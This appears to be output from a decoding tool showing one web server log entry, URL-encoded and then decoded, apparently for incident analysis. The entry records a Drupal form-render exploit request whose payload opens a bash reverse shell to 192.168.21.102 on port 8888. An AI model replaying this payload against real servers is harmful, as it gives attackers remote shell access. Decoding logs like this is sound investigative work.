 Input
length: 402
lines: 1
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?
q=user%2F1%2Fcancel&destination=user%2F1%2Fcancel%3Fq%5B%2523post_render%5D%5B%5D%3Dpassthru%26q%5B%2523type%5D%3Dmarkup%26
q%5B%2523markup%5D%3Dbash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.21.102%2F8888+0%3E%261 HTTP/1.1" 200 12274 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
Output
start: 294 time: 0ms
end: 294 length: 344
length: 0 lines: 1
192.168.21.137 - - [30/Jun/2020:04:21:28 -0400] "POST /?q=user/1/cancel&destination=user/1/cancel?q[%23post_render]
[]=passthru&q[%23type]=markup&q[%23markup]=bash -i >& /dev/tcp/192.168.21.102/8888 0>&1 HTTP/1.1" 200 12274 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"